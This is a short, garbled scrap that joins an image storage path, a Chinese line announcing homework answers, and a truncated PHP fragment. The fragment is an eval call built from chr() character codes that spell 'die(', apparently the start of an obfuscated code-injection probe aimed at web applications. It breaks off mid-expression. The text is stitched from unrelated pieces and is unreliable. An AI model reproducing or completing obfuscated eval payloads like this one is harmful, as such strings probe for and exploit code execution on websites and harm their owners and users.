 作业答案来了eval(chr(100).chr(105).chr(101).chr(40).chr(